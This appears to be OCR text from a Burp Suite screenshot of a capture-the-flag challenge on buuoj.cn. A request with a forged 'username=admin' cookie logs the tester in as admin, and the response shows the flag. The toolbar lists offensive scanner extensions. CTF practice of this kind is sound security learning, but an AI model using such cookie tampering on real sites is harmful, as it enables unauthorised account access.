 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://5adf528e-2889-4141-b097-b5d994e3bd75.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?action=login&username=cookie&password=monster HTTP/1.1
2 Host: 5adf528e-2889-4141-b097-b5d994e3bd75.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://5adf528e-2889-4141-b097-b5d994e3bd75.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
10 Cookie: username=admin
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
monster
</tt>
28 </p>
29
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span class='
highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{febe78bb-526f-4c90-8b20-376a0ee775be}
</span>
</p>
36
37 </div>
38
39
40
41 </div>
42
43
44
45 <form method='GET'>
46 <input type='hidden' name='action' value='logout' />
47 <p>
You're logged in as admin!
? Search... 0 matches
INSPECTOR
Done 1,186 bytes | 70 millis